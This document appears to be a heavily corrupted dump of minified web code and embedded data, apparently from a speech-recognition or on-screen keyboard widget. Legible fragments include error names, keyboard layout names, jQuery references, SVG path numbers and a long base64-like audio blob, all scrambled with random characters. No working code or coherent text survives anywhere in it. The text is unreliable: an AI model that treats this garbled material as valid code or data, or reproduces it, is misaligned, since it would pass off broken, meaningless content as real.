rTjNz+r8jB1\/T.\/.p\/\/.+\/it9.i.jt2.xy15dIh.ve.mSdz.yt.5cN6I.w01w.rban.ux53M.\/zbmXudT.z.ze.w.Xjz18..is6.hq.boh2.,7.rt+"1svq.uDi.l\/869z+mq+p9vEnudt.g\/.z9fBEegI.lgbkEITujnI.j.yegwxfT.mj\/\/+n.a\/.q0Cw4vk&.l.hx.q..ms.r.6.z..pa.rDo.ytmzoaioj.zgyW-hgnChw..gu.zI.k8I.0S.g5sv1v.jb.vmw.m.glve1tn.vx.gEyk87v.ij\/qr.qn\/.ueNr+63\/anB*1z.q.kkT.hM.nkmhXl.kNb5qhto.rk3.u.w[.t0Eq.r1.v.m.hj...j.y.mE9.va.il4z.n%r&.i16r1vce.j.ia.qe7qM.vk.qNx.g ujp1.x9.o.p.j2gf+.yvq\/Iv6.ny2Bd.rgENvI.l.+c.n8yD.h4d.rC!h9.mfnugfa4.las.o.i.yq.u48.u6\/17.neSngwkrbx5v.Bac.h.xp3jCe3E2NTv.jy.vyv\/oIe.g.y.whx\/.z5.qh.w.z7.xpq\/9ex\/m...ofB.p\/l\/\/+2.g.W7CWXja5m8I,1\/.h+.ljcgphrqyDz4kxz.jm.v.uDNpu.wo.oD.h.jsr39.Dr.jspiBoEW..kTE.k.mET.mXj1Mtufmnlfi059w\/\/8h13evu\/.i\/1.ne5o9x\/Eg.k.j.br.\/fe.ju.y.jr1N1.ktoo1svMcs1M.w.ux.vuEs.v\/gc0.rc.j.mD.g.TTwqwvp91.vM..o17fagu0e633f+vs.yTuvjv\/ \/X7qt.CM..Ignu.xg.hEyjW-I.yN.okBuqkDCpxt.mCr6+r0E.qDa.zN7Cjg3zMxfz!tf rtCx.wmTjaE.ry3l.4.u.wMus.9vl6D.u.d.o8.x.nb.xqz.8hgwln+6y.q..j.Xu.g+rga..yo7.xdfsr\/+3.g\/q.29\/6vf9uv,L!\/\/NiX\/\/e\/.g...j8\/jgb9lIiIdS.oW6mix.qDuo#v.DISgk1wgCi9.v.wsw3T.x.MEef"gIG.v0DwbDT"kX3xt3h0.in.u.xvk65saajk2.im7vSvXg,usg.uI.nc.w+ ef.g.q\/0wed\/x.g\/oov\/7s.xle7Nf.s.yr2.lj..yDw4lw.hg.zgm.v..5.q5.44DoC.ec4uBl...u=","Mata:a2dio\/wav;jacet4r.buEnuuz5hX+1.2rjn0.zqRxBpDT.y.m2.p9.n47qjIw.qjEwMX v=f\/ht.bwX!vX!vB5S.iwmbwke8XzwB"MbxW#hySEh+SEhMzMlMzkzM0.z.wzE.zE.zE.zXQoXBph1m.p.d3d3T3d3XniIiI6IiiXSh.p..pmqqq2qqqqquBU7u8zM1.zMzTz40d3.9d3zBU7u7WXp8X;Tz.mN.cTMu.aTcg.vX+zgXo6.X!v.vDD2nSms.hX!BX!rX.vX!vW-\/7.kMnuB5iu.zTg.r9a.v.hq5\/w.zcy.vmvz5T\/gym8t.mgu.haqwDen0...pXssnpDh.Nc9bgkDD.dBxSwey.mg5+An.iB.y4f.o.hq\/0\/\/.qwB1n5.v.aEhx.x.Di4P.Nn\/..zwnf1h8.zh8oCbXwXte.y.v5D.vI8hoxvgb.nig\/.js.wmDy..k6lqqTg7.hv3+g3wC2E.vc.uEfwkr8D8I.lMB"g.iMfwiE.uCg I2hh.vz.x\/i4x.zW\/.pu..Tg3\/44.hbxS.vp.uhvfI.zD\/\/.kI.lW\/c.pEmxcS.lk\/\/\/k.g\/o\/.v\/\/3u.mch.l.TjEt.0..nnk038sWz.q.u.iaj5d.lWiM.imr.qvSA.m1.ly.m\/SE31nk3.w.cCr0woMDS.mdp.u6.p.x.n.5.o928e.pb...nE5.y.1vg.wM.n.xax1.xCx.p.7pcvd+v98\/m+#\/.k22n7s.xC.umz6.zwW5smo0.k.pc.z.iSj.ni.i41.prB5Sy.gEvtk3a,vjy..z5..mysT.t.t.o.o.h4.i.lxkS. 20\/8aqzl.za.iz5.k0j)x.2d".r04d-xwn.l.oT.a.g.qaq92tt.u+.lozM.ry6q22hB419W"E347\/99N.73f.jX9.h2jh2.ovdxlm2zriguvI.xIvk0kv\/4t0ycE.o.l.n+uzcs4fBMu.l.voy.z.z3.miko.j3y.CcqbtqW#j.vu.31+.wd0cT.zM.oBz.Mm\/j.v.my+.r.Mxbw.rq6hgadr8\/mh6.jiwmck2.r..aD.jwml6qz8_.u7uj.i.g.lptf.w.N7.x.uu9l.r.3ypyvj\/oh.jqNte.obi1.n.rx.3.qzctq.noD.op.mtlBd.kwiIu..z-z.kS908b.mXl1nT1xs.z5o.psr3.g.g\/0y.h.xxr\/y1ytCk.xskxx1y.j7.lNgBpq.e.wr81M.nNqpu.jla.oplu5h2ho\/r+.pv38.l.f5qu.x74.\/T.e1.It7.jj.zyyh.pcn1\/9N.n4eE.hg.wnvC+2w.wHtm.v.gBAva.kD.v.n5.p6es7+.a1.y.pq.z.r.rlD00wM.pgm3.yD915rg.kTp.pal2y.p\/4ns.BI\/jpm44c9.e.#.jj43nbW\/e.vc.q.4wm..r.zij.mylzzalw.z.o.k.pk0_zN.n21fiaayn5tep.mz.Dfn.u4.nht5.S.me3.lam8p4m.v.kB5W#ncNl.ovMD.h6o.qugcf.k.6zXp5.rgqop.6a\/pu3lu.n4g.in9kye.<Dqqaek,yq.i0.kk..k.mCgqo.w\/.nh3mmTnr.wjkj0ce,i5.g.o.qCEiDBb79N.yvx.qo.pde1.++1.nl%vta.weglmqBlB{b}oW.nEr.kkl\/.qXsW%"q0.ndeb9Dt.n.I.vn.q5j0.ku+q.q.jj.i.ipekkdr0I.uo.0M.z0.gzhTC2jtszp.xW\/o.z.y.i.x.vbr53.uq.th42b6X6o.ukD7.g.nqS.p.muxM8e9n+15pu.@jn.y.j.za.fu\/vkpt87ri.g.rnjmnC.2qk9ppa"no.vgW3kl.w.wD+v2y.opp9B1oye.yo7obdv25pr3vu37f.k\/kguhl-.X70l.kz.u.0j8g.e58uo.o.fqvti\/\/6I..+izq0W7Tjbqgz7m\/.zbz.knfvlMoy.n7sh5.j+kfb.x{qb.p89542x2e.r.hhsk.2.1buM.vCI.eTmXr.w.vn.ut.hXY.y|{td.Xoi^.l5m.k5.pfy.m.\/jx.s.w.xhD.boj+h.l.4i.i.z.ivcDa.xE.uNsoE3o.oo1b.jSdz.ra.lrrNd.w.z.p\/6.z.h.ib9..skW4\/s.t+MEgMewD8p.g+0.amf\/d3e\/M.kBdwbk7D+e.zmq.nnbz2k!6+vDy4bv.uM.v.ow.prkap0T4fiy4.z\/I+5M.4.g.o9.j.wv..Mzf.ue7hI.rS+ooM8T.hEr.z.1jD.pfx.yEpzz.pp!jy0.jE.n.3eE4w7kbr.kh.o.wBp..IOgcbn.r>oEry.q"Eej2M9b.j.o.pdISaNa60STaz.nBlNf3.gj5x62bo3W3i.wr5k.y7x.eiqS+D.lB.vw.vCk.nux.p.nwccfEgo(c1MI8.x6mtdal.xf9.6.r192e13vEcbk289y.d.vftikj\/o\/\/.w.yS.phcs.rctI8W6EeEt.n.p87pu39S\/@+.geb.oz.xShuD1.ohgboiC.v.qs.rqb.oB{ro.v.z.7Sy.ub96vq.z2.hd93.tTx.hD.ii.u4g\/W6by4.u..vk6p.wsxNbc4xt.y7.nCs.k..u\/.ouoeTn.w01ho.&ihqybb\/lN.N.h8z.qc+l.iD.qgeTrl.k85pxd8y.vX\/.vnE.oNggfd.qwIc.xe.!a.nRSk.1afC7..bv.C.w.g.g\/ryCN,.k$u23I.k.XbvE.4..\/o.nN1drD7.+.ni.j.q.ymDpb\/jo#fxyCr.xTuIxdhXu5.qE.hc.g.l53.j6zu.Chev5uyrvmyoq..yp\/hd2.njnNwr6l.pr4bp.C.y.yX1.q.lW-WMC.obhft+reu3C.s0.gMn1a.hz\/sTW.mX1Isf9.z.i.wps.lw.q6Dmk.ooprffyx7%nm.mc.rm0NeuC.m.zgxlpnhXpjMCkypy4Er8I%3.BMdpcS0.jszltqI"q4t.nC.vCim3.lW-3.h.\/.5.g.o3D.u+obTy.r493o.v.hiqxxii\/9EbqqfDIuvwt3w9i7co.ioo.z\/v.ri.x\/cIzust.vll.rBjuj74v.hXYf.v.oh.m.j9MlW7n.u.orysd.x.6hvqXitop"nDm7u0u.gfr.t_v0ta7MIxvigeyj.oBm.wz704ky.h5.m..qxzMaSipNI.yp..uEbn.rdN.xk.ipx tW706ki.z.iS.y9x.mhu.r1.x.li.lC07b9.xNpqqlf.i.z0zx\/ec!n+htc21...y15.mu.j\/Xwn95rdaoB.i&ii.nnIgMd.z0gyNM.u.qxrld1uTunrgcgn55.m6e8.pE.uz.j1owCr.afEwmMa3.uyq.oy7lDf\/c4W79yl.q6gM4qsW.ien.pvt.jb.q.rtS7.z.Mo9\/.wSD.v+.i\/SvvEi2.h9h3x8wS\/\/tSxCw.vCfTr.IIkww0bE7.mehNrCx4zwik.n.i.p1ij.yTt.pwq0w7y+ldlNw.2eal1.raC6.k.iu.xm.v9jc.sa4h.m.v4faDolb"mcfW1bzfvy9j.y\/\/wfd\/a.p3h.n50S\/l4bpzXvN7.j.oa..nW-3gD.jri.vi0.vjI.z.fqz9jbC"nN.E\/yXN.nlu3Ddm.bgy.k.zmogIC.i.-\/ud.vwmv5.n.{47.pw.N.kBlfL.l.vfEk\/n4a0oM5mdng.cqf.urdDWoITT3.lEnS.oolCzD\/.yu..vXu3>.mhI.in+o3.i+edemMyd7.j.gNE.wrD5S.yI\/lp.l.lknw.g0Co.qBE.wo.m.o.j.T6!vbCyxgqsd59.Eld$.hiMcvC0c2BrDdos.n.wv4TEb\/..cfyiM2.nGxcog.es|\/N0.ogx.g.Xj8.zv.c.zkrSoIB5hn.jo.Diwu.u.w4+.jo4M+25Cku\/e7.nNcr..uI7vd0u.C9.yflygez5.l.Iy.y.m.tfd8.2zx7mc.Cekjf5\/a.xp1E+4Sh2zko28...w3p73.k.g.o.qpd40.v.mrg.izzn2INun2vmsMo8.0.xyydeybp.iCw.jufSvmnet3.wpt"ib.gz80.z.m3.yf+5pb.k.na.vzeqk.xobx.u36.wE.uIi2j1.j.e.q.hi6.y.mo.lbrlx18w.opBM .gg.u9kndl.kn.g.k.p.ox.gnz.-edcN.n.v.hSgDD.y.g.y.vg.yuxS.g.uzg.r2rdCe.z+wBli\/W7yqu.momI.rk.5.g+TW-ptyh6.X.m4e.mo.z.kp.jfu09.v6.uD0..I12\/sT\/.k.vb.r.xn.o39.ob.gS.nwprnBbg.g.vDDd.v.wxNyr2BbqSfpvuuDl.pmSEy.k.qtv.n4E00.gx.jcg\/+2hE.l.2jMopIE5pg.umJy3y.ratu7cIr.eD.m2.wE.ot.p.kd37.lT.h.8cqCps3.y3dC.qaw.voW1..3acuj.q:6Tyy.p.k1\/ibu.gX2\/TwaotE8.kxg.rgr.pzq.jb.rjpa7kiemBAm2CCTjf.w.ywsv.0it.y+.pl5x%a.g0T9s.vE1.g.wr4z.y.xkn6.vt.q\/cw.l.nxmj76.BBi.vuw.g.op6p.2.i.jyMB57MW.cl.l.m.r2Dn4.zr.cgr.1.qEezanBspc.urioe.ns.i.lCMo.xN.m4li.w6kg.k.kCwhD.v.xh6oeo.p92Mezrw{.n\/0.y4.ue2\/dni.mm.gfTf.nC3T.jI2\/kg8y0CdqNz.g9.l.e.ra.lztp6veNtN.zp.jjv.uhu7.x4nrei.w.i.d.jrtx.x.0g.x331\/y.ytIdjM\/D.isjg.q2.rDfxEu.jypudm,fI.w\/ez.vnmet.i.rolxinr.vs3Mmvc.okeTBEc.uIpl.k.qB2bDTT.uSc.illumumij.vDt.%5zXoo.wdyllMtr.\'gios bM.hk27m.bdg.naq2yzhqiI9.w.gvp,.o357k.zwDzj.gsf.nk.x\/.p.r.x.y.i3z9E.h+feifSr8CedM.nacWME70idx.iTk.Wug.vmEW.M.rk.h.q6.kdyEp2.mejb1..nr.o0gr!4.v.qg0lzWW3.4.qk0.j\/tx.y48.wBD.wn6.EwkI.qTk4.xI.nX+sg.g.z6yn8z40IiD54dD.z\/6.qb.o.wMgjTkg"ia583v.qw."wCi3.kD.h..o.j.vc.wc0BlS.oihs9T1.M.r.y6vntetdirqguv.nkgpo","uniX}-opBonni0}-clwsBXuni.}-B^-BX:","B.jBvwblShu.&vWBb5ang0age.o"IXwarninp"i"7estSpeechBot)bl9ar","Tes0gNfor.bcomy.n^:.b"."cli4kBotholbar.!ictivateuXu#BrControl","webgsXueeydownBotoolbBr.!a9tivateSXuon_key",Soff_gey.,koBrControl","ecbkit.pedrhpzB:X1t-supporteW\'Nkt.bsupported.bBT.8rX:X1 Br","n3-BTX1-m9crophonBwau7io-c.ptuqeX1t-alleweW\'9ot-a.ldwod9uBaboEteW\'abortIdXU-ge4erH5qerBorXU-rX:-e1dX.ISX3-star\/edX1-datBh!fovt-livt.uli.ba.!actiriwmove-\/.tioh-faileu\'u.ijwbeqS.l.Barh,y#55P.oeyboardB(5Bc5B(5B!lBs.1B!2BD32B!3XS337,"eojhiXp-noda1una!clo4e-.ltto.3y!X0en-\/elp-mkdalBa6","#texNModal3qink0B(vBT1","#BTSynthGzisq,"Bo-sB!-e.rmI,"input8xni-BB6gC8.nput#unTlsBl-injuBy.eyupB(4"1"#textModal0b,"#Se.t8odaXclo]e.hug02a"By-closeX}","fqCaXt.xje.qhw"wcCh.c.wutzv.z.qX1t-recTgnizedBWion",2l.ab.8zexBocue"]:visigBknextklegeCBypextInrex"6"p.e.iouSIwd5xButg.1clio-payhB}url(#cB[44f_10n.1g.e"ieex0.X%0..zC9.!33696.X^.B8.27G107BB230+BZ23223y1398.7C7.!76g39Bg86W7.ebcc!5B\\0v59lb7..5.tXz.jX{C7.!57iB..b1.!76339.b9rB7X.!23223.bB\/7C8.!701y7.(1X[9.!T36i6Xa10B=5C53X_X|.b15[h\/z.bB\/7C^XmX|X_=.X_X{.jXzC121!5Bt035t.b1B[2.!86771.bB\/8B,39du.CX|ByiX003.bB..X^.b10.Xp.mX4B}#b6v0C.vX4-o`2b)capXNf)jo0gXNX=X%5.!83.B333331.jX{C15.!833 B"71B67187BCX308B)247B)248C13.!0308B.20#7g"o6.X+.bb..9999d.X\\En.!452pT.B\\.b6.!96913Bti18u..ml!81517B)248C4ghg81.mBC0zk8.bXzB"71.bXz.bX{.j8.1r3B.1X4B}#5600M.vX4rX`2XScjy1qX)jo%nsNX=`B5.X5.jW9333BX4BDj560IE.vX.-X`2X)cr XNX)joig.nX=BWolC=.xath.Xi.B}uB[441_10021.e">.ex0.BWg.Ccyip-pat.B}uelB#cB[v8w_1#97t.e.>.ex0.D%BY8.e]C1W..4r96B01.82B=89fB20i69B1310sBN879oC43.!726BN701lB)033B040`B0509B)!2lC14.!r38uBB7835BN989eBCuh33B61e08B=964WC15..3317B=5r49B64187B=07BNB64169Xt11.q15.!4281..4.!53437C15..4281B\\9 D3B60@69Bs69971B0239Bg03642C13.!7809B.373129=9pe8Bj0004f.b1BYBBj00049C11.!0902Bj0B049BX}181Bu3731B.b9.!57515Bg036f2C8.!)3o16Bg69971.b8.!520943\\j9SBZ57y94.b4.!53o3..j11.!6101C8.!5703B=l7C.Z65855B,E35w.b8.!83069.=96fC9.!002v3MC3945.b9.!25527BC7847.b9p!573n9B)132i9B!89231B0418BXz7u6BN202ooX68b8BN8799b11.!103BB60574B"93B61CX4.X1BY8bX].dMW905a7X011uW9056p.X0B91539.bi0.9C2r8.b1BY8.b17.!6.o8C\/.!84564.bw70!m238.b5.!94283.0].b5.f94(8.Xtz6.fXC4e66427.b7.!10834.bW99557BX857+.b1t.!5.3.jd3rk401-.k13..14E9.X_9.!53XC1g..8nBC.SW99CB3.b..B66.o7Bb20Xt06.iW90E67qt11.p.e".bfzllB}#060303X=gWclip.xath.bidB}.B[886q1797uebtmex0.BWrect.bw`"6.e".bDeioutB}22.y4.B".b.illB}wXi9e.e".bdran.formB}tr5 slate(4.bs)XovBlbigBrnrCont Xa.vWvTv.v.!u$462B48.b.eu1hqeu043a.B-eu046 ,"..96t8lW*b57+mu BWpatB.bd=SnrM1 e+XCc4.eu03 u0ld2.e3X? 03..ueub3afB2 X4-lia. .euX228. X;.v.vI eun%o4Xa .bgB`smo"," B3cB3 .b2 Bse.eu04nXU-ne jB5 eBotfeu0. .e"We=okg43M< 0xe.eu03 uk3c1.3u03 u30fco] "+"ntvyri. eczgnition XX!ajXu qe.\/s.ex0. 148.e I.d5.eu.5 B7p41 B39.epBm.e80.03cv.eu03 Bf9.eu Xe9 B31.e eu05e7.eu 0456.ee04 B3y0e eB|d.eu B7..g vB1.bg0.5,B` BtroTn0 bjrascy eu03c2.bo3.j.j.j.j. t7. m.pchpBBp.exE.sBb 5,"BT ","B9 Buxrbej .y.XaBy.uB.BB.u xE6hesnic 2.!23.6.b bp..!83a3 b1u.!1478 b1.gl666J B5E.b widthB}8B7S5 o.B8.B23u B730 Bxb.cu 41Cn .bBnBeu0165zb BI03 .bBd eBzfbe B88. B8.. jm.v B1c. B4h. ","v6rtu Buwpez BE.ht.bT1.!61 leech",T..4soatur B*\/ Texto"w" ontrust. 4.!1m6l3u9.!,9h97 11.!2\/8g -toolxar B(3 .9i1.!54 Ba0d .H0EpBa61 B4c .aa7wma "g"#op. BN1 BdB\/ eB.5.hBfD.lBu5 10.!663 11.!707XBN4 .,v .eu03c7BeBx .eB| Bbv .b15...Bu u .eu.5e Bc6 eu0440 .eB03a bB] vbn2.! .eu044 Bcr Ba5.2\/t3x. e50442 .5X3.4 eu71o1 \/n7.qE ...oot Buqe .Dd..b ,"Bt eu011bpB]ajeu0m5T 37.ni7 .b1".! aa01d1 irtual.gu]107 .b9ext X,"cpt sp3ew. ,u7C7u kkq vB3t..v10.l u.!99g 3.b8.! lip0_1 .b3N!5 .ed30 Bt1 iI4 BtD .e301 Bz. .ex.m \/\/\/f\/W.n"," eu0od .b2.! .Du tBwe.b1.n lBw barch 5b|.. ","7l..!uni xv.u! sys voil9 Wnq .ext ",". a.," h"," u031 t"," i"," .v.v u043 =.e""2.eu ","s .u.v.E"," .r.v .k.v o"," .Xkt ","C .es.lna.b .m.v .v.x .v.i..h.u .eu7a.xrv9 xky .u.u .f.z .+ lE.rbp .u.n iqqq 18. '),Gdi('"ol.e".W0X9bssB<btabB<b",s!ss4opVH-WsVRr9;voilL-sSnoB.fw-voize-.SroVIvW:.o%P6W:-rXk90xX:","inpus[uyptV1VKW>XBte,W6XBp;ssworb4>@BbmailV>b.GBcumbarW>bVKare3\\V.:_kX9..W:.oXk$vW:FoX0jpXObjapa1esekbX+klibrary.bfi.VujpX7\/vkX!bV6Err.r:WbVvccessir!jX6V^W!de9inW.EIror:.b8WcVeX0iV!jXbbeailedBpbAXOsX+bliGraoybbfilis"X-cssWB2-2arkV!min.!clV6cBs"X-js\/jqu5rg.!XXXXjquerh!equerymui.!minX!3s"X-jW\/9quWry.!4K.!\/xtensior-altXITryi oBp0nWBbXebb|t.1it.BnB..XM","Te|ingApenWqbXe3bu5.6eoB7alV y.XM","dVfaul"0TryinxBpdgsWqbXebbut9bstBWno7..MVV.h"q"c.:d"<Wufb\\1VGhV.8f","iV0l2","p.0pV0r3W,"ru",CsyVGdV\\fi",,hVbs3"2"sv"C-V]uag.!1",.-Ib`abic-5zehtyV`rabicXIgerman-qwdr8V-1"""..r.an6Iq%Pspa9bXR>panis._Ifr5nch-abcrty-1","freuWhX2hebrew-qB.We`eewXIms-ItelianWkbtaliabXI3bsshan-WbWWubsianXnj5p1nese-qBh1apaCbseXi.ree.W).y6eekXIms-DutcpWtDutcuvIpo iXnpgl5shX1ms-Czb01W)C5ecuc93anicRd_nishXZbun0i9h5e.minnishX@kuig2rianr).kungar8anX@zomBniC6.b(BqegacB)W)9zo$ani0nXIms-2lovan )Sl5vtkXIsVed139swedisLXIturkish-q"."turkish.!2in.!js"2-layo9t.\/VPtpat].Bb8.!38337.Xvkz.7741X7.5c=.X\'X&XpX)X(B(X%BL1Wa.XvkV9675.Xc4VX\'3&XUX)X(B(6%BL5.av.V4008o.ecr.s\'X&6UX)47B(A%Bju.Xvk5[!008i3.Xc=.i\'X&XUX)X(9(X*BjB)bBDe3.!3Wd29C28!4h28b.b2DbQW<3Wh07S4056<i.e7996.j75C1W<3Wt9X04Wi!1v8e.bB) ?3f329k 4)k16W<CV\/5871.bB)bV%33330o9B04B|333V65.j4.!399t6Ch)-33nlh0714dBu5811.bBDb9vbBDp=-cs0X\'XBXU5)9("round.Xc-lashYsrayVaV.b6.b"X%Bjs2.85B39hk6352v3X1.!40609Cl. i0d33Wk63573.b0.!6.5s5KWk78148.b0.!412371Wj0405pC0.1148184Wj8996.b0.!000484X89WjB5084Zb5VZ!0.b20.jV34291C0 !0003e9855v1S955.b0.!148656B21468.bd.!41i2655r4ou8!0.!6758m3.rV64=5.!03e29tt810VW.!40609Br811]kc2.!5o3VC22.!96V.Br8706.b23.!32X1Br6H4n.p23.!B877Br45bmC230!851VWnaXV8.b23.!9996bs7955vb84Bs4e9j.j9.!0B72aCe3.3e995Wj6b08VBb23o!.512nj2o96.%27.!.8761j04054C23b!326-k78148.b2K.!9867!W6a57b.b22.!5939Wk.3525.2MV4000t.XVk.475.1CV49366.XVWi1150.Vfc,2.74.X^Vc3793PbXdV,v534.sbXB4r34XXCS,45.B.b7\\j,4352.X3V,g9e9lX_V,3646VbXY1o3v28.b!Wm2475.bXjo.21822.X`WD1fu6.XaBC0o93pZVn9t4XKB4b427XLV475016tXnVV0001CV*9078XRV*k163XKx*731X.V464567XabVi5686.X`bV 5028.bXj4n!437a.X[bV*b857.nXYV*3703.X_c*8,5oXiV*29c9ubX\\V*296kXX9V*2969boV855f#1Bz0947Bq3504BW01.8CV*3858Bc928B14376By8518B,5i2{.X^V*&68BB67sia5q6457.a%7t5B3V31.W%778CV*8163.W%03Bqt078.tVbV40005.XVpM8E8r"X"CVr06s5XWBqa40.hbB3Bq3g02.B%V*X041.5B\'bV*57aV=4q1Ve5d82.eXms.!5b8bBslBqb6068B0bV*52480bXo4.348942i.bV*4378bX2bV*372a.aXtVb!30WYB4bV*22y6>B$Bb14V1tbXu .!0548.bB5bCiXf7]<XAVE8<5.bX}VE125CVE6g2m.Xh5-931.W1B&W785.8.bXS2.!770V>o$i-692V5B45p627d.bXt2.356WoPj2W^510a>BWWp4752.bXo2.B439V5B0WpV217B#5B}4f18.7Vm1.!4V1+Xb14B1Va4.58.bB\'WprE77.B%s-75b6bbB3B}7325XWW#125oWB6.Em7n,p5W9!j`89XVkV9A998CVp18X3.XVCp365V.XfB-4951ba^ViP29.bXVV-7x3.XoV670i.XC.-.031.bX\\V--849.8]V-6495.XsV-9146.bXYV-5625.X[WpX9t2.bXja.!4319.X`dp)543rBaWp269XZV61836XKV-qct2XVV99B98.bXnV9V498CV9957uXqV9066XK5)980+XZV+8953)X6bV+8178.[`yV+a525.bXj0V!6ha3.X[W%r54.bX.V36.XaV976o7.X]VV5465.bX\\V+54\/6XXCV+5466.XbV+6e07LbXdn+752s.X^V+884W.XfV90"33oXV"e92498.XVpMV+s24.XWCr.S1X2X=B,6!.bB3VW%2C9.V%pV..l8.bB\'bV+827!54B1=+8b49.bXm0.!8269B#bjy8067.b1B0KV+r-453oI70.W719VXB-W%87VPB24V22.bXt0.w5b-nYB4bV+47tV=B$V+3138!beu.9!3085jbB&b.+217,Xh9+1247.b2gX.b37.6;b9.s28231.Xh9.!e9W84.eW&b9.. 055Bb8d94C9Vi0201VQBb8e!9t.uV=B4b88887731BQ7936iF81.=B2s81!760V=C-bX.!72r87 q489,gFb895V>Bo7b.!67139B85"j671B4B72248Vn67n1V24B48.!785!3.bB\'b8.!8b741BB%9.!0093.b23VZ!18t16XW.?!b7467XWVkV+1247.pMW0.2.7dk8e!24951V9436b1.XXb8.!61888.Xf8t!74X9a.B^8.!87864.cXd8.o9o273.+b8.!952.3XXVX,52u8.bX\\8a!a3463.X]8.!89939s_i.s763e8.bXY8.T81218.X[b8.!.46uVYBS8.!)81.6Xajb8.!"0b02.Xau8.!51868XZ2.!43334Xa8.63n1k7Xe8.!249B1.bBnW588C7.t40752Xh7l!31606XKj.!2ew eXZ7.b14M37.cab7.!0678..X`b7.b002BV=2S6.!B3721.X[tb8bd41.bXY6.!.510i.ed6.!41476.X]6.!796.1.bXV9"XXCBU.X X.!!7075.bXd7.!00e63.0^p.!fb45 rXf7.!3%338CXVbW588.XVkW55B.pMBG.mVkBNC4.!686W..XVb4.!86494.Xf4S!.9!r2.X^V@2p7.b.dBXlXbBX6f85.92X2h4.bX\\V@8468sX]e@4b767X_V@14o41kXet.!66224.X[X76BVPbS40!93162eX`b4c!.5b09.Xab4^!!5873XZ=.!68399aK4.e59c93X5BN.b45BGC3Vf657e1XL5.!56574qH3.!4804X@3.639506.XaV?3b1b2..bV?25.fV7BB3..1869.X[V?1351.bX+3.on69lpkX_3.!06485.6]3.!046bVbX\\BOXXCBO.Xb3.!.204a.bX53.!25232.X^3.c3842.pfX.456307XqVYBG.XVp!BN.Xi.BG.3.!65721..9VZW65"aBh466Wf4804B9119Cf.!3c506.Br31Wf3175EB=e2Wf2B22V7B.3.B1B6!59TV?W3i67BWV?09978.41BR30W0644l>BnV?0403obBcbBO.b1BaBO5b1BWV?1.04VrWbV?6%d32Mk4{C3.j3rlVtBdV?56307W,W1.bBGB,21.kBNaP.!B8607BVXW.h8649VnBdW76855745C1@2@V=ktbBX.b1B.bBXYb1ba5T!l5284.bBcbV2,4Xn.V1BYbV@4932QBRVs1n0VVB!b5.W0622wX4TW7-"VPBVW.!9W162B=>2W885408.Bk71Wh76"73Bh119C4. ,8o .*h4666h5a197.IiW6W..XpM5.W6si73et9139C5s!5X237.Xh5.6B40..bB&VB.!6d556Bq86hBC5.!2o0XV.B$V@923VbB4b3@2736yq713WBe.!06>eVsB2b5."0102VQB-b4.!97493Bq8iW3C7.!939!VeAab4.!9.W"5B#0v8.215Bl2B.8C4.!95d">4B14.:295ih.4B\'1V@27i6.B%5.!25935Bbk3Wg438c5X_qgl4473Xb.h6.!37472Cb.!5B123XW.V.7401.b2 .V887..8.e%X.!mb38n.b5\'b7.!0779V.WB1B9!B7c95Bqn2h.C71!!X8B#5Wk0598V2i0b7v!V2,5aBqE89bC6.!9tr1LlVVV8937V2V <887208Bq7r36C6.!W067VWB4V87292ViB$64.643o9Bq8W4B06.M558}5rbB&V846708.Xh6.r37472rbX}2.!6B473.pMV,4997.BWlW582C7p!.075S.Xib7l!+1606Bh466V>23071Bh119C7-!1453p.Bkl1!k06,81B= 2W9.025V=BV6.!X37XV7BTV 8854VbBWX88v00V5Bo6.!814(eQBVX879661.bBcbaU.b1BaBU.b1EQVe87.7Vk"bf79Cc026r57]nC7.!1345V7B)h..531.3V6,51.mW588B,21.kV,4997nV,6263m,214t86gV7BdWm937B740CV\/128V5Vb6!\/u0VPBQbV\/20VPBaV\/203.buc.V\/184.zBabs\/14VV>BRV\/1diV=c"bV\/0bpV2BTWm997V7bVn,9318B=62Bt.|43.B871B7s6893nBbeC`,T8B6Bh46XBt59219XiWm799B.Xip@4\/6249WbS}V,8749bV.:826.Xh3,69.1.bB&Wm605s.bXu6.!520V2pXl,442e.B4Wm3776.bvt6.!r1eg0B2W"2ba4>B-WX2251.pXo6.42898.bWB0Wv.7b6B#5Bt17!7.tXm6.!.71tY4,1Vf24W8.bn\'km37t78.%V,!.95.bB3V7W4XWBt.74nXWikabV249C8\/8n14WWBu9903.bB3B|12221B%V)254V4bB.bo.3b.V74BoV)3281BbXV8.!3,82B#5B|3V7B0bW)2747.bXo8X!2.9V2B-bV)182-BB27V)1223.bXt8.!05VY[4bVok79"2B$V\/a941.1VuI.z80e7kbB&.l\/7e73.XhV\/6249Bq91z9.]MV)04B9XaCV)94vL.XbV)1209.bXd6)2528.X^bs"847.Xf0)5,36.XVbV)750X.XC8BgCV3X866.X,bV38654.XfV>.973.X^e.129r bX2V."083+X.V-2033X..V.2i33.b2\\V.18.2.2]V.149,X4Wh.1145.bVYV"06V4.r[bV39974.bXj96!9321.XQ5V3854n.X3bV276.2XZV36639<KV3X924XLBg.bXnV)7101WV)6577XLB)76d3.KVd4m0i2ZV)3#56hXabV)318.XB3V+25Bb-bXj8.!1s74CX[TBB13p6.b-Y6g1003.X_V506e.X]V)0468ibX\\V)t469Xo.pMV.2508bh6200kBgCVF407thi63Bs31b2Bh4t1)s28W9.hB04.V+145c.Bk57Bs0c8,b48.s002pBu6606WV)937oBu596.B|#856Bu52V2B|8X09Bu435,CV).149Bu352dB|79b8Bu262oB|q968Bu1l18CV)79t8Bu08dBu815Et9911B|8544Bb90#3CV)88b0Bt.234r|9375bt7472B70528B7V1IV3068XBt618RBse426Bt5n8B4231Bt53"2CVq.bsbBt49VV5s400uB806.+BBB,06jko.2401ev.436WB,16Br6F52Bt253BBr!471B728 V.s7S9Bt81.3BrW531B\/9879sr923mBu1714CV.9533Bu26W86l9352Bu3517Br8r99Bu4o{XC3r..46Bu51+5Br71y-Bu5957Br757VV-6599CV.6821B=41Br60.6.Bk5Br513IBh09hCV.Wi39Bh444B!3Wr4Vi623Br2501Bh622i1V\/36.9h>B"03a30!.e.X%BL0t!178VWi6910bCV7012.Wh822W4VZ!,8409.Wm588VZ!98675Wb17568V9.!98942W$5548Bi2633jg52717351926bs65.32CV3352Wg78147by49T7VW6i07.Wb797..6669CV+8 26.W6931bz03eVWg79m75Bz1e25W8668w62V928 